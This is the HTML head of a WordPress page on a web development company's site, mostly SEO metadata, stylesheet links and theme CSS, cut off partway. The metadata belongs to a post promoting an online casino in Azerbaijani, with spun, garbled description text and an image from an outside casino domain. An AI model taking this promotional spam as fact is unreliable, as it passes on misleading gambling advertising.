

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.servfusion.com/azrbaycanda-rsmi-say-4/
body_size: 28931
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.servfusion.com/wp-content/uploads/2018/07/s-f-icon.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Azərbaycanda Rəsmi Say - ServFusion - You Imagine We Create</title>
	<link rel="canonical" href="http://www.servfusion.com/azrbaycanda-rsmi-say-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Azərbaycanda Rəsmi Say - ServFusion - You Imagine We Create" />
	<meta property="og:description" content="Azərbaycanda Rəsmi Sayt Pin Up Casino Azerbaijan Oyun Klubunun Rəsmi Saytı Content Online Pin Up Casino Azerbaycan Rəsmi Saytı Pin Upwards Kazinosunun Mobil Versiyası Pin Up […]" />
	<meta property="og:url" content="http://www.servfusion.com/azrbaycanda-rsmi-say-4/" />
	<meta property="og:site_name" content="ServFusion - You Imagine We Create" />
	<meta property="article:published_time" content="2022-11-30T11:01:22+00:00" />
	<meta property="article:modified_time" content="2023-12-21T08:48:04+00:00" />
	<meta property="og:image" content="https://pin-up-azerbaycan24.com/images/04-pinup-az-slots-2_hu550c48ccbe0364fd1522daf91d4f411b_463853_400x166_resize_q70_h2_box.webp" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="21 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.servfusion.com/#website","url":"http://www.servfusion.com/","name":"ServFusion - You Imagine We Create","description":"Web Development Company In India, Customized Softwares, Logo Designing, Corporate Branding, Corporate Consultancy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.servfusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://www.servfusion.com/azrbaycanda-rsmi-say-4/#primaryimage","inLanguage":"en-US","url":"https://pin-up-azerbaycan24.com/images/04-pinup-az-slots-2_hu550c48ccbe0364fd1522daf91d4f411b_463853_400x166_resize_q70_h2_box.webp","contentUrl":"https://pin-up-azerbaycan24.com/images/04-pinup-az-slots-2_hu550c48ccbe0364fd1522daf91d4f411b_463853_400x166_resize_q70_h2_box.webp"},{"@type":"WebPage","@id":"http://www.servfusion.com/azrbaycanda-rsmi-say-4/#webpage","url":"http://www.servfusion.com/azrbaycanda-rsmi-say-4/","name":"Az\u0259rbaycanda R\u0259smi Say - ServFusion - You Imagine We Create","isPartOf":{"@id":"http://www.servfusion.com/#website"},"primaryImageOfPage":{"@id":"http://www.servfusion.com/azrbaycanda-rsmi-say-4/#primaryimage"},"datePublished":"2022-11-30T11:01:22+00:00","dateModified":"2023-12-21T08:48:04+00:00","author":{"@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a"},"breadcrumb":{"@id":"http://www.servfusion.com/azrbaycanda-rsmi-say-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.servfusion.com/azrbaycanda-rsmi-say-4/"]}]},{"@type":"BreadcrumbList","@id":"http://www.servfusion.com/azrbaycanda-rsmi-say-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.servfusion.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://www.servfusion.com/?page_id=434"},{"@type":"ListItem","position":3,"name":"Az\u0259rbaycanda R\u0259smi Say"}]},{"@type":"Person","@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a","name":"admin","image":{"@type":"ImageObject","@id":"http://www.servfusion.com/#personlogo","inLanguage":"en-US","url":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.servfusion.com/author/serv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Feed" href="http://www.servfusion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Comments Feed" href="http://www.servfusion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Azərbaycanda Rəsmi Say Comments Feed" href="http://www.servfusion.com/azrbaycanda-rsmi-say-4/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.servfusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://www.servfusion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.servfusion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptipcss-css'  href='http://www.servfusion.com/wp-content/plugins/pricing-table/css/site/common.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/be.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='http://www.servfusion.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/responsive.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-red-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/skins/red/style.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Quicksand%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CVarela+Round%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CPacifico%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CAmatic+SC%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.servfusion.com/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=5.8.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(http://www.servfusion.com/wp-content/uploads/2021/12/Servfusion-subpage-banner-dark-scaled.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Quicksand",Helvetica,Arial,sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Varela Round",Helvetica,Arial,sans-serif}#Subheader .title{font-family:"Varela Round",Helvetica,Arial,sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Varela Round",Helvetica,Arial,sans-serif}h5,h6{font-family:"Quicksand",Helvetica,Arial,sans-serif}blockquote{font-family:"Pacifico",Helvetica,Arial,sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Amatic SC",Helvetica,Arial,sans-serif}body{font-size:15px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:70px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:40px;line-height:45px;font-weight:300;letter-spacing:0px}h2{font-size:35px;line-height:38px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:28px;font-weight:300;letter-spacing:0px}h5{font-size:18px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:14px;line-height:24px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:60px;line-height:21px;letter-spacing:0px}h1,.text-logo #logo{font-size:34px;line-height:38px;letter-spacing:0px}h2{font-size:30px;line-height:32px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:23px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:24px;letter-spacing:0px}h5{font-size:15px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:21px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:53px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:34px;letter-spacing:0px}h2{font-size:26px;line-height:29px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:20px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;letter-spacing:0px}h5{font-size:14px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:19px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:42px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:24px;line-height:27px;letter-spacing:0px}h2{font-size:21px;line-height:23px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;letter-spacing:0px}h5{font-size:13px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1200px}.section_wrapper,.container{max-width:1180px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1200px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:700px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#ffc000;color:#744910}.button-stroke .button{border-color:#ffc000;color:#744910}.button-stroke .button:hover{background-color:#ffc000;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.button-stroke a.action_button:hover{background-color:#f7f7f7!important}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a 